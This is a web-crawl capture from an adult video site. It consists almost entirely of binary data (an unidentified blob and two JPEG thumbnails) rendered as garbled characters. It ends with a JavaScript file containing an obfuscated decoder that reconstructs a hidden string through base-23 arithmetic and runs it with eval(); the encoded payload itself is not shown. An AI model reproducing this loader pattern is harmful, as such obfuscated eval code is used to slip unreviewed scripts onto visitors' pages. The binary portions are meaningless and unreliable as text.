i�t6���@qD%@�nA��;c�s-9�)�i�$�~�$����!B��	��ѩ/�[M\5�#R�'��@���c���E�HM,A��kK�	(�,�h?�lz����2Q��(GW<zF�=R2��w���ЍB*���9�$���V�し���Yj�M�V"�JJ�\��,;����ǥ7*�B3�<l!�`����+�p��9zlImfJJc	�5,��[QإI7$���	�U$�b<��G��`�1��]E�d��`p��P
�z�bzwHHd��"FP�����cH�ow�S�����kYZ���ЏK�6��HmU_T�ԩ�P�ݖ�Х��kW[[���LO�����X�EY�g�$�~>j�Fb\va�T�5�Yֶ�p����z�a}�'�o�>F��jt6��E��rV�������u��jL�hȉP� �4-��e;-Əb���#|+��ҷ����($3?���Ǣf����� !�XiE�<�$��?k-�^Wr��!���G����#605���t�,(�i;u�o��H1ӡC��'f6�VBl���q�
�����b֐8�R��.+_��&���ocD[�ԝ'q��{�ƋQV��\��{X��u&��d3t�`:��O%6�MSv��"ܤ�@�
�n��ڊ�7.�ɕ�����+������I�V�`��|8iR�L)*^���lH�Gq���Jz<�u6Rz�l�z!��9��W.��8�<�ꐳmN�J�H���X
	S������8�P������)f	L����݇Gvv�X<A���R����|W�&���Ф�P�v֞��?/��¨�v$ttIS�Lf�+HS�  ~� c[L�j$P����D�U������^��ɏL�1f=	���)�����
�Tma{��n���C_��H�8��Ѯ縜;�3J��9�َ�.7B��BV�W��.;~��Z�anj'���|A��Y, �+E�㤖�I#�n@�+�[>Hh��?��4��%��m챎0Q�E�gD�:�va?iĊ��}���ZJZ'JT��z�(c�p�)�UP�f�:��q�'��!HN�'��m/P6RTw�h�w{��+��e�fޏb��:�2��ä���w'�'��_JVbP3*m�5%���%���J�\}�MŷØ8;�u�i��������|�{��ʐ�����F�
����V� w��_N#Ȯ��"�$���˻d���^!�~��5�e��Pe������z_
�EQd�r�m��-���=<�Q)l�Q�ߘ���rŊF�»�~>K�)�����Z��S�<�W9�4�'a�+դo��8���H�$�4��Y3K�Uۜ�RL��{���&sm��� ���O��[�,��B�8��3f�)�՚�	˸���6��3�n井#��7c�YKo�����ez��A��fG���	�)Z��
��o����z�t��jd�N*+JXQ"��#@�uh.CN�XX�/��`�,B:BC΅C�_X����^��<I���HzO9B��r�h�M��A���?+�h"lx�J�~z��ґߧ\i�]J}�ꄧ��J�!#�6��|��ct$w;b�q�t��_�����g�??d'.]C�JN�&ZQ	a�L8N�iS{�R�N���R��U\��"��e�*
� �V���TvR4��ĔZB6�E���ˊUM�6���1atp�\���@�����M��JA���_�A��9~<P,�>C�AJO� mlf1����^n�J0�2�X(�c�� [�#�A���WBz\y|�J�,OL{ò����n ,�k
}���+l~Hwc�|�I\����v>I�q6�M������۰��H��|��(�\�(�z3]��4 6�`j������,0���]S(�8�ԋ��m�-��c�Ѐt�t��, ڵ) '0^j3@��Q��B�7Q����K�v�)PU�F%d����q*GQ�lk�U��?z��=T�t�M(���ঈ��n� 5S�k>2!*���A;:����9���=Ju��l̬�TX�E�$����oo��?�O�����q*+B�����Vʴ���J��P�u�W!pҒ���F��i��`U��n�*���c�+{����Ֆ�g�Q#"E=n�fKM�>����m�:�D�@��RU���� 3"3l)�Í5��_�r���?�r������>>*��U�Ԟ���k�TV�]/k�h�?�6�[K�u\�n�9���g� ��L�.  �` �~�AiP^i�(-:�I�c��s��{�P���[�~&�=
C��ԩ��С4���ܤl	 �������k/�,첯7q����{ ��cf-n8��X+q�>�{ٺ�))+&ۨ��O[1�3/3(���'>��ҕ:�Y	H�"��Ǳ�z�����I�~F�w�~��*�DV�\`�O:Z����Ǳ�s��t�6�R�kZ |J)�B���6퉱��$ [Ǳ�n����[CjV����%�8�=��eH0�vIӉV�����{���,�e�R-�'<[{�ʐ��H �8�xi��c؉WS�yQ�D^�gP�0��,��Ǳ�{�� *�= 6H�i)
x@q�{z��
)g÷�5Yr#G�N�cؑ�M�2��j:S ��3�r��_��tǱ�T7F�v��Y�1 �Y[.�e���6��d8oD�&��}֔��:I,N�Ǳ������7���<��\�1�2VV���D�I7'��q���m�,q�{���$��k4 ���

--- FILE ---
content_type: text/plain
request_url: https://tamilsexmovies.me/thumbs/178/2705852731444356178_0.v1517837460
body_size: 6952
content:
���� JFIF  H H  �� C 

	
!'#))'#&%,1?5,.;/%&6J7;ACFGF*4MRLDR?EFC�� C  C-&-CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC��  � � ��              �� 2     !1A"Qa2q#��3B�RC����              �� !       !1AQ"2��   ? ����v�]qé,�Gl�NI4�\��3��@y�o'ȷ��=�`1���^�З�6��n�eS/=)d�ko�i���U�@=�GT���*����gVc�Sj��aim�\���A�Uq�q-�Z��w 18 �M&���*�6�4GY�-WZWu�g"��[�~�Ե(�-��@_�NGM����v�v���o��AdvX�VD;OV�W�B{9�h����#�g�S�9�Zl"H}h������3���Х��]����y�+kK��v�>3FR�n�_�<�������FFx�4�]����S3��O!(	�D�%B�Gh�,*ĕ�O�s�O����X�6�� W/��N{���ĢJy8��9����\X(�|׽�	�ʉT�� �s�T6���X%-�EG��J����9��E�F���Q�Y�B��W�X�^V��U��+� T,R�]JX�۷#�ke%�c���<H��Sȟ^;F�kߩ"7P%n0F �G�0s��4��2>�-���1�}in�pŹ��5��s���$S�����⋍=B���M"�z�� ~E4��tV��f���ɰ���旪�Z�Iao�|�0*v�"��-ɐ1�h�{Tץ��jgsg4ami-�8��9�%����â���FG�Ϛ�L-�aR7�Kѣ1�[����S�Cq.��<����9���J�h���3����C���;��~��+�K�����O� oYL���mn�d�����1���+�%��-%èn���xb)l �;1�����Z�3��A
F��B��0��,�a�E���ę�P����P� Q���;���#H�T}t��C8t8��_�� �
i˞�&�B}-�R�I8������K��=9��#�Q��y%il�a���N8�6%��-J�{� M��=+�G�y�sk�y�uc����.>�	�o������[5Q��ԑ���	�.�FKT���Vg�H�X��������"��M	[.{��kpe�D� SHWj�q�Ϭ�3�Ɔ�$;w����O ]z�@�7����ק�f��a��Qߢ�_ Y�d�x��
�#�,�PIy ���3L�(���4?�^��ź�*~�<y�s�Ϩ�$�bW6�% p�?'?T� iZ�V!�a�o�\�]���D���4�ѽ`��j)T�C����=ɯ�[N��󴜃O��<���x�h��bՍ�7g(��Uc���χqE-܃k�
��o�U'���W1���a��1�5�=���9f_�<y�����=�v���C�Dv�;q�s��/���IA�W5_�p���Sr��LD�'�64�Q��X�-<�F���AbCRX6�_��"������dԖ)[j�ۓ�E��UΓq�b 9����_���~� Ҏ��K�i�������/�����
d�6��~-���]G�Ê��;�Պ�����`hVi,owi���,�s�s��Nm���[�o��� �DP�\b`q�S�ˡ�TR,�.NUW��wAܜ�5�E���ᓎ*��\z�]�����:�?.V8����
~V��og0��(X猏~c���?0�5���Q��R|s_����9�l�1��D�}JF���&���H��PYh_���9� �\��W��]�8����k������](��En���z��d�1�⥪��:d.����>)����\�������i�J2�k�yӞ��5+3���Ѓ��Kd/4�e��L`��HZ�\ٴR��>�v0{�q$d�����ޫ FM�VZ�a�Sƍ��<($+3�?�j'���n ��r�>�k��T��g>)2��}֟�v�My/8�'0f6]���-V o
�	���F�]�y��i �Y"���U%ֿ)>��躩�ǱV�o_,'�b �`c��5����y�KQ'wD��Ru��p��	#n^
�Ӣ؜L�B��2���������|�7k$r�n:�7n��<*���ts�B.�;��[x�0 ��n�O�m�g$М���YmJ�3���nX�Z�I}H@ߞ��=_��A��6�`Bt���N��G�J��9���$�"���B���)BG��t��}=۰áZ}��]�e�_���Tg�B�'��c�^���t� KNw�� �B�Y���@B�x4��󍆗����,3�-���#P���������^��y���`2�慁:z�R�"�ꓥ?�Q�[�F�|�浉�	�[���y蒑�ͦ�#2����㭆�IcK�E,r��5I\Ve4�+z��o�i�� Di��T�dv�@}�H��˿=/�/G����27e�C����o�����t�v'q.���
i�Y,�� ��4�� 6�d��AE�\(+��K�5�Vv�I����\�S�AU�k�K���Y"��s]Rt��ƶ���+���2Z���9=Q��+p�s�us��E��X+������R_]o�Y�����OƏ����"(8M�`T3T������,���ѥ�Y`�6��,�����5�Y���G��U܍�^��B�Ff-�|V	����&���s�^~A��{�Y��t��︶O�$���d�a�?&�BH_7�fTɷ3�ݞ*��>����r�$F@�.�g/_���e�]8ȑ�a�j��=�#Okzȃo�`3T��F>��"v��� މ�9�z&��W�����^�>?����]W�Ҝo�z}��H�}O�9�W�N���]�U��>I樗��ڇ�����"��<;�:���4�}6ހx�O�O�{�O`v;C'�\�~��M&�7�3O�n�]̻I�5����1�>*W����\-��S��#���uD��Z�� 0iB��4�/n@>�y4���5��O���v+��i��g �`|S�f>;v��W�y���(��d�4>�\��>�����2�<i@خ�*}\e5�ɥ�N�B��7�<�.��]�pN�
O�hBKs��!o�M��$��:��B��D�-�����FRٿ��~%� �ϩ���NjV~��2�:Y��W�K�S�ཚ�s�<T���=f'i g�q�o9�QqNÞ|V4�F�ŞO�S�$M�L����m����U6'׏���e�B�#�8���� �!����ghf$n��4-֜XGwf���a������Ź����� ���pT�Z�e�˾ϊ@鎻}���x�Pl�¥�&��c��qj���Q�i5�Ӵ��`T�0��\�u��3,���
A�+[�$;[���7�_���-n�&���B;�~$��l<������@z�?���+ֹ�ꃕ��G�I$c9�o�8p;ⶆ9rJ��&��H���H��T7G�l���:8�-���֍���Sm��1�5W�{��E^��7
<U���&�� �B�g�qCvU0O�g0������I�hZ�#M��G��2�U	m�SS�t�Q���%�4��$g���&�Eoo��}�<�3��G�K��a�ܻ �iKH/.�+{��
̞�{�)��S�� f9��1:���hizC]� >Ms�������:E�%�(u���5@zцN�9��
H�'=P�h[V�>�/7&5�'�Sl���(�i��#ܦ�M>*I���^��x���? ��x�rp���Kiᮛ��y��ڟMN�i�C��! �"��ޡ�\�i�Tp���I �t���Sshѝ��M�E��wo42��7y�*��?�7�̰�T8��>f,S3��) |U9����R�j���r�]���F���9棫Ɗ&F_o4�j3�Tt!6�.T�E%��^�����m�6#_�)k#�*����h�ԯղ�img�$��_�S�8>��V+w:�.F~*>N�g:���t�iQ�����W ����
��{��V���@��W��0خ��H���"�n�s�oe2�F�d�I�g=(��&@�|� ������ܫ5�m��6�M��>�Zhk���
-̧��r�:ߋ�DA���r�E��mC)⎀��hԲ�1�<������ʸ�2�N���$��,7d��UeG��������`�g���8��iG9s\~^��>���s�����Th����Z]���#1�EMR����$RLI��H]rMI!�k�&�}���<��Gs6I�s�63T&����k4F�9#$�/sk��u���={v�s����4��/]u� ��X�(^q>���v|�=���G91���T��k!i���am[u ,Ld�7��Pbڼ�Ix3䛗�� �v%�:v�n��q�G��<�W��z��բE��Q�Pf;NE6
������[p�I�K`'C�i�l{o<Q�^E[Q� ���m�"��F���O��:�Q�#���)�rA��4�;4y�,��$�KX�����3�Ns�0�f��j��!����f�D�I<h�%�)4cG��+�1�Z���4����m����[O�P}��,w!$�i,��z���Y����<
i�'��w|�Q���1�W��O����,���Si���]ŏ4a:|~��]\h�Z/��p �s�Ԫ�9	8��?+IE�wE��Z2��9�GC0�X�r���XBf���bZ�፛l�R�ɬ�49��pc��r)�C~�B��sE	��F�눢Wܫ��CIam�ƪ}������P�pW�J_��V�U�)c��{��;�8���K��M'���NK��D@p=ԛ��[ڥ�J8;G��tl+{��㟺����g'�^��eŶ[���<qo�J��"9���7�}<00���t�ImB) 9~hO�_%ї����T{�i���AX Tm�x��hhb-��VCi����P����9����L
8��T��pE��j2a���
\6���'t�P��3�	,��@N੭��7��H4�J���V�T/�=-c�w�[@�@���X�0R�pԝ�}�8�b�8#��&�P\�O��Ց��z��� �uը� Xc�7\� FߎCr-�|������U� �$�_U��ؓPP�#��鹂���)'X����ţ�0x�OiM�⼞&>�kXq���C�⧆2���=>s[�g�7i#�E����o��mR����Ƴ<��9���tb@�����q�,��~��1&��PӸ&������bPr� �i-�xoh�qS��{�jZa����(u�����x�f����3:��H��F�\� �OƂ�ϥ�\��T*3�i>�;��$c#Uz�������!�Ȕ֢4;����B,�[�Q�����!}֤�4�Y�k�|��B{E`�K���?�4�_�]pO_F�2�Ķ�m�flc�k_��_�����A�[x4��6�a���]s�f�
t8����4_lK0$��8��KEqRG���������͡�-X5C�ރ���2(�t4��h��
�| 2BU��ı��FC9 ���F}�y��C&X�+����Ƥ\�&��(�Z��$��*����%��.	?⛪L�,r3�R����{���+d��׭i$��,�4܋��Bs	z��֦���o?u%����#�1)���_[	�%�����i��%S�1�3�����o���~)�]�A����E�q�,�?�@˓QF>��
���+敁\�N>*���n5:m>��:�CA�n(�#4YI�9�T��V �۫uD�������z����i�C�Ubն�!-���u�`�*�].B��F����\im&Y�z�!T�٨��c���|Kn��Ծ�˳_oy���
eS#���p�e�~�m�v)��(hԷ���:�-�Bm]=D����_O��GC-WY
�7p�v�sZ]�!��L������) ({2��+(�r+k*�J��*���9�nz��>�A⹶���W��N����<�$���D�@���q�fV�h��A�X<ʣ9�Z�AR(�1pMfS.�|S0W�y��Ĝ�y�v8�ijF�϶�-���*��и�Q���19 v3M|~ѿ�����sS�+Z;^��D(p�������kI����v˱?l����F,���ƭ(w�/��p[�3��3K���獂������9���V�2�=̃ئ���%�@$@1ZAu'h��~������Ҏ�0�*��ERQ{��Y ��7X4���;o��:�#�Ti��Q����l��G-�
�B��(�إ�>+_�TI_���<��x8"�=E���4�%a�X�Dֻ�M�.2�(�r뎍^Y�T���ײ[:��[Ɔ�Z��+t��x���ri����M���Ԍ��<�O���q�~3�]\u�.�{o! �� �κMq��W0+1��r�0F�iz�ja�D`翊��-��$,�5��:%�#�\7�>���+���I��Q�;�[:�F>�Z��t�A6���L
&����d&���d�LW�Y�KmE�4X��-�2�*����S�(R�'ot8� �,:7�-c;v�<R�' E[�m6_K�c����p*���wM�v9Lo���Xi[?õE������>~����������A�?�;���q�2�(�JF��9�T�D���br�O������5�����h^X�N�����?\��#�^��ж�G�A��͡n�v�h��қ���j&�Z��x'�Q��N;pq��%b�8�ǌ��Q,U�$���R��.��!��R��kR���1i����y��L��� R�a����]wv�vj�RtR��VJ��#��<�&����X�
�擾=���-W�v��,�<x�L�mkw!)�w�G���)��ǌf��%w�6P��Mt�AȣB���7�8�f���Y+6F))��h�yy5�%⌞)���2~htjkB��g�`�(����P2qA���u�[t�V
Y(4a\i��	�4��'#�N���ێj7��8������������,~���Y�G�0�[�ki� �n����c���O����

--- FILE ---
content_type: text/plain
request_url: https://tamilsexmovies.me/thumbs/304/2705852732307497304_0.v1523447700
body_size: 5981
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��               �� <      !1AQ"aq2���#BR����3bc�%&6Trs���               �� !          !1AQ23B���   ? ���M���TN]:&�ӨGm�7�C$-�o���pn{�T2�O��!βS�F�&7;[�FJ�ęG�C�kt)Б�6��kElS� ?S+㸾�g��A}���d�R�M�>��4P,/a��Yp���5Pj���U�E�ZvYd�,KAe��K��h�X���vZ�-Xp�X,cV�e�԰��=X�,���Z���q�)�Z�C����`�W$���ڦ�
���p��-�M�+(%|�� +k"S�j��1��CU��hw-��:\EW�k���M�3��p�zmpi�k8ʾ� o�Z
��u�Yq���i�6�d���5+<0��M>"�w��O�ebð��X=�6��Tf!C=�H�w��4�F�x�\�M|4Ұ�g9� K�QӱѺ�Y-��K#E-��;��6�5�6),"�IQM���Q���Fa���h�-�"�^�� Ye(�N���1Z��F��a�@��g%ݑh��r�o/DG(�ʵ�q�%���k!�c#��B�F��մO��e��tZ��@#���<��,ՠ��dD}9�6(D�-��pɘΉ�Χ�qB�?�T�!���5zy��k��g��h�0$[4�Vbхcesff�ײ�l�%����Y%X:����p�lL��e��u9]K��I�h*��8��tU���!��9ݔ�+6#����hZ�H���(�U"���,�f�.C�%�ER�p�{���}U��
���UTda6�P� [8mcX��+M���JkeBh��sH)���+#n[�y�5z��T��F�,7�q�d�*��Jck�����
��u��I#�l�5��_(&�]�{1��LZ��q�s�p�iCAqt� ���o�r�fr_Ê��?�4�f��xqH���D؁b��fk9d�α��5T.�𘓀��SH�-���+�Z^��� nNo옚y����K�sAq���O�-l=��&�� ����ɒ4��N�cnga5 u!��.��9��Ol�p.`'1Xɵ���ݘ,�2�U��EP�����4�v�|ŗM�O��,Q�G4{5��v	����xT��éH� �����}}�F�{���f�qG�b�����Q��
��)�c'k�8�E�{5pݫcv�H�.}A+X˩̝��ث65�؞�,�f�o$G3G�o���1;��4(�7D'6H$�5�(�b.�mD�kȲ��=4���n/��T��E��>4qw���K��Gd'�
�u���v)�="O�F�h"�D��y���g\���Apy�9��#�K\��}vU���袚��z���W�4����`e�GK�	<K%<:��fk���/.Y5,4��Q@<-��i���jY�k^	�d:�c�� �����QN�j�F)M#$mU��g�a����[������X��3.�e# �MJ�:�D��7�쪁E�ٵ8��h[���8!�����w4����r���I ���*����E�� ��������M�Y\�IʐX���~���;so�$Ʌ���15�ԉ���Ńِ�ñP�#��\�h�PO��HP���p��	�&&�nQHz��J1z��`��<7�!b��q���ky��%��|є|S��9���/~�s���j�X��49�v!mc�bŌi�8@ �A���±����`�s#���7]�P}�ч�QՁ�K�'��>�<3��_$G��P��1t`w&�7�k��'�%M��*�T	���5��'u��.� ���������͜`��[�6����RGd�L�q�n_��HŲT�q-!���f�ڙ)� ���y��+�\v#��AZӖVXu�ʉ�4�Ur���ݣm����uȃ0���q(���E���7'~�Nz��Ol$�t�����D@��;稁��}���#�W@�A���k5�cH�P���}TR:j��[.�i�xfg�k�GMa{�![R�,A���P�R�:���ks<7��7RXT���ߖ�Z �:�l�Gˈ>W��gd~P������o��{����c�3���ӯe�A���vBJ���Nph���%���f����$�F0��Q[Ls���cK�H��-F����R� �GM�|�%�k�O�\��jq:�K<�����J����rbUN��6vo���D"���(��u9���o����!���$n���x��
�d,�<�)�Dm$�~���٘�\�ݦ�ye�kbWG�c�Þ�3�ƚW���u��VNX;
��u0H.�X~i�A�!�U�h4����k�Ke#��J�(�#g3 Ę q4�Xy�+#,|�~���Σ�o�ء*���苧�.%�sݗDpZnθ�#x𽶿��"��i���0�v���v1���uT�>z�M�U�>�M����&��J��r�Y �(*�*�����i� 26�RO�u��<%캆����U�����D~c緒;ٖ�n�*i�ESCbhm�E�N��Y\�h��	i�R#��uEGGp�剡�?EX�
�;��: -e*��-H��m����YO-fJ���ݷ��C�n���m:�7��FI���4j�5RƸ���qc������H0�y�Cb4�{Z�����;:���	-I�{��t��cul��l+��1�E�.��!�"�l2�LN�I�=Bi�Hf����r)fm훪��j*�)gnYc6pM��_Eh�(w�u-[\]v���t;�1
([ɪ��l�>�sv�Uj�g4�2Fv�V����gE¸���m=c[�����7��m�0�E�b6V�\v�X�T��/����U8�;*bu��S�1y���<k�k��I �q�ʨ$�r=�� �2�uGWb�x���5�����YV��h�1����7���H5)rc@��#҆67��@: �ss��P�c��ܺ�2����W3y:�e���dK�5Yϑ��g-�2܂ot,[�)g�Q�l��Lԧp�o{��q�x���M�vKK�p!�_DO5�,,{�?�����m,�  \N�I2(��TH�pV9�')��y�11p. f
rXD��K9�ii�[�*�$ 暶F=���n
��� p����7:�_��|N�����:'���l��_L$�XJ�� �x��	uK��ڸ��1�r�P����љIh/M,����������It���7��
��Z� �O�\-��9m���W�~Q�����qĴ���Z-p��*�\�d�0	ñ�P���i�ƭ�PBne� �Q%��=ҷEd7��ŉ�IeD[E[��7�գ,�7�Gnb�1H٤|�vJ��z�q�=����F.�vP���,�K���{r�8)3��U�{Y?6i��� ��oP�/4M��(��l�|t��t��'knO�ƥ�3 ��Aq��Hto���_�G��Kâfb�`n��b+��0�J̿��������X�����/S+m�*�/�47��J�<�0�9o%��'�"�Pc��X���Il�p�h��h��9y��㓙��;���Px���5��lV��E�ˇ:�2�T�[�PO��%�����q��-s�c�k �(i.:5ZRCq�%�"c��.��YK�j��y"���H�H</#�G��G>��\t=R662���hP�E�����4q��Pu�gy��/"4GT� ,l2F���?I�?e��s��TM�*�������+)��]t�;�p�����������l�z���|B��M<Բ�i�X��+vg5���X��x3�;OD�~E^B%kK"�-6 �� U�#�����R�?r��Z}	
�?�1N�����y���pﾟ$�M�W§�Nc����,8�n�dר����&����9���Ji�p"��;%�䕉���pH�85V#%<m�� ���ě��hqw��S��!hc��^ �)�*TLN�ܒf#!=7P��7����-.>&�'$�$m��G[?� j��������X�	4y:W��6�����[+]�K٥�T����$�"t$�T�8{�.��+���o����'L�w�i|wԍKJ��tRO�cX�5��
�s��4���sr�V��$� 8H��"8�#��N`������)����+A{*<c>jJX�A/s���U��Lq<�\Aы�!��lGi�r��D��v��Y����^PM;�&�*�|���� 	�F��A
��9L���qԣAu[���OS8I� ��(�/7��'ޅ=Ipe��'rOA�n��QҘYT��"q����.���5!��5���C��X�ѧ�BMV�R�b� �t*2w\��+��"Cf�otP��d�c��t�/&��Jq���=�xu�#�TQ�	��W��wC��6NX]!�wd��BrV(% mq��[(����?4��8�ѪXE�T�!��=k�I��_v߂��]w�����#0%�-����E�K��HP�NGTK���*^I�H�����:tR����$F��oDn7��fS�s�恜]�DR�l��_��$���Oʠ��k�Q�l4��l\R��ˁ��
+�+-F�_1嵿��{g;�y��IN�qrM	
J8Io�3UN-p=S�C�R?0��ܫ��	�u'e��QFAZX0Gc����ˁg�y���]���� yoP�+k�!Sl�4\���ͱ
ѪdKbq6�z8,~+���6NGOs�^���G��������l�6Kq�2�DS�yi`���tR��d�DI�T�"����m��k"5����c	,*���I� C|���Jty~!�ص�B-3H�%E�R�'�d$O���B׾YV�����.���w��,�{9ҽ��^P�OR��7�X/R�t�5K�i*d�8�6��t���cH�|[�s::=)��恚K����kd�QrH�B%wTI���]�d����: �H�FlQ����B��&6�je�xg��.�;*w���B�bi$��+o;�I,����fNd���.%-[;#L[k!j"�e+1 �� ���Rʍ{M=[�Vl*����%�L��z�@Ц��[M��!*�lV�&�6����]�@�'�j����(�E� ��X�5=T�m���v��y#2"8/�O�j��*w��l����q�"���l`&��`b?%��l�,�6Y�u�CQ�"xJ�uL9�!�)�[���d�#(���G%��X����!Lʘ�ƪ����9��$5 ���D��;p��[�.��3�P=)p	��ܧj�lt�d�������q�M���no��MT��)���vx����+��)�����ñQr���+|e�O����)�Yt	#ɺa�)��K,k#Hl�	�r�_�svQ��T�lF;bl��gF���PGF��uUh�1N�W�8c��y%�z*EEY2Z��H�$�X�o���<�g.��y?5J�������F��Ʀt�cI� �f�:I tROTuu�`�i)��\(,5ܳ�������͎���� l��P~����n��ۥJI	���QHĜmQ��(�e�E��e&gakK��l�����H�Y�[}�jIE����q
�aUұ��/2Te�=��G���e.�u�����;���h%[����A���n�ci��υ�*����󏱬kH�n#�<���P,Q�g�"��O�**��b��� Ȇy�b�V�h�jCp��6x#q�ň���E�rf��Q!�,n��,�5N9�K-�GXL&�,U��Ȝd�v���b���U�f��G�Nu�;�P�=ê����&�F��^ي�s�V,E
!� h�b�&�K\l},E�T��jT�5��X�RZ��m�X��b��� � �}��T|eb�N/I���

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilsexmovies.me/js/wKVUGPZIpHAPGtNpwFix.js
body_size: 20887
content:
function tehq(egomws){var awanstx='Z';var xqnvcwp='A';var ncymjt=[];var zqydpcpc=new RegExp('['+xqnvcwp+'-'+awanstx+']');var eyelni=egomws.split(zqydpcpc);for(var i=0;i<eyelni.length;i++){ncymjt.push(String.fromCharCode(parseInt(eyelni[i],23)/(7)));}eval(ncymjt.splice(1,ncymjt.length).join(''));}tehq('[base64]'); 
     